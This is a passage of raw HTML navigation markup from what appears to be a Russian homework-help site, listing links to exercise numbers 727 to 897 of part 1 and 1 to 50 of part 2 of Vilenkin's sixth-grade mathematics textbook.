href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-727.html">727</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-728.html">728</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-729.html">729</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-730.html">730</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-731.html">731</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-732.html">732</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-733.html">733</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-734.html">734</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-735.html">735</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-736.html">736</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-737.html">737</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-738.html">738</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-739.html">739</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-740.html">740</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-741.html">741</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-742.html">742</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-743.html">743</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-744.html">744</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-745.html">745</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-746.html">746</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-747.html">747</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-748.html">748</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-749.html">749</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-750.html">750</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-751.html">751</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-753.html">753</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-754.html">754</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-755.html">755</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-756.html">756</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-757.html">757</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-758.html">758</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-759.html">759</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-760.html">760</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-761.html">761</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-762.html">762</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-763.html">763</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-764.html">764</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-765.html">765</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-766.html">766</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-767.html">767</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-768.html">768</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-769.html">769</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-770.html">770</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-771.html">771</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-772.html">772</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-773.html">773</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-774.html">774</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-775.html">775</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-776.html">776</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-777.html">777</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-778.html">778</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-779.html">779</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-780.html">780</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-781.html">781</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-782.html">782</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-783.html">783</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-784.html">784</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-785.html">785</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-786.html">786</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-787.html">787</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-788.html">788</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-789.html">789</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-790.html">790</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-791.html">791</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-792.html">792</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-793.html">793</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-794.html">794</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-795.html">795</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-796.html">796</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-797.html">797</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-798.html">798</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-799.html">799</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-800.html">800</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-801.html">801</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-802.html">802</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-803.html">803</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-804.html">804</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-805.html">805</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-806.html">806</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-807.html">807</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-809.html">809</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-810.html">810</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-811.html">811</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-812.html">812</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-813.html">813</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-814.html">814</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-815.html">815</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-816.html">816</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-817.html">817</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-818.html">818</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-819.html">819</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-820.html">820</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-821.html">821</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-822.html">822</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-823.html">823</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-824.html">824</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-825.html">825</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-826.html">826</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-827.html">827</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-828.html">828</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-829.html">829</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-830.html">830</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-831.html">831</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-832.html">832</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-833.html">833</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-834.html">834</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-835.html">835</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-836.html">836</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-837.html">837</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-838.html">838</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-839.html">839</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-840.html">840</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-841.html">841</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-842.html">842</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-843.html">843</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-844.html">844</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-845.html">845</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-846.html">846</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-847.html">847</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-848.html">848</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-849.html">849</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-850.html">850</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-851.html">851</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-852.html">852</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-853.html">853</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-854.html">854</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-855.html">855</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-856.html">856</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-857.html">857</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-858.html">858</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-859.html">859</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-860.html">860</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-861.html">861</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-862.html">862</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-863.html">863</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-864.html">864</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-865.html">865</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-866.html">866</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-867.html">867</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-868.html">868</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-869.html">869</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-870.html">870</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-871.html">871</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-872.html">872</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-873.html">873</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-874.html">874</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-875.html">875</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-876.html">876</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-877.html">877</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-878.html">878</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-879.html">879</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-880.html">880</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-881.html">881</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-882.html">882</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-883.html">883</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-884.html">884</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-885.html">885</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-886.html">886</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-887.html">887</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-888.html">888</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-889.html">889</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-890.html">890</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-891.html">891</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-892.html">892</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-893.html">893</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-894.html">894</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-895.html">895</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-896.html">896</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-897.html">897</a></div><div class="razdel"><strong>ЧАСТЬ 2</strong><br /> <strong>Выберите номер упражнения</strong></div><div class="button_num"><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1.html">1</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-2.html">2</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-3.html">3</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-4.html">4</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-5.html">5</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-6.html">6</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-7.html">7</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-8.html">8</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-9.html">9</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-10.html">10</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-11.html">11</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-12.html">12</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-13.html">13</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-14.html">14</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-15.html">15</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-16.html">16</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-17.html">17</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-18.html">18</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-19.html">19</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-20.html">20</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-21.html">21</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-22.html">22</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-23.html">23</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-24.html">24</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-25.html">25</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-26.html">26</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-27.html">27</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-28.html">28</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-29.html">29</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-30.html">30</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-31.html">31</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-32.html">32</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-33.html">33</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-34.html">34</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-35.html">35</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-36.html">36</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-37.html">37</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-38.html">38</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-39.html">39</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-40.html">40</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-41.html">41</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-42.html">42</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-43.html">43</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-44.html">44</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-45.html">45</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-46.html">46</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-47.html">47</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-48.html">48</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-49.html">49</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-50.html">50</a><a 